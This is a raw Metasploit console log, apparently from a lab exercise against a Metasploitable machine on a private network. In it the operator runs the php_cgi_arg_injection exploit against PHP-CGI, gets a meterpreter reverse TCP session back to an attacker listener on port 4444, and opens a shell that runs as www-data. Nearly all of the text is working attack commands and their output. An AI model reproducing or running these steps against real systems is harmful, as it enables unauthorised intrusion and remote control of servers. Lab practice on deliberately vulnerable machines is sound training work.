 msf6 > useexploit/multi/http/php_cgi_arg_injection
[-] Unknown command: useexploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.232.165
rhost => 192.168.232.165
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.232.164:4444
[*] Sending stage (39927 bytes) to 192.168.232.165
[*] Meterpreter session 1 opened (192.168.232.164:4444 -> 192.168.232.165:39060) at 2024-05-18 05:18:01 -0400
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > shell
Process 5408 created.
Channel 0 created.
ifconfig
/bin/sh: line 1: ifconfig: command not found
whoami
www-data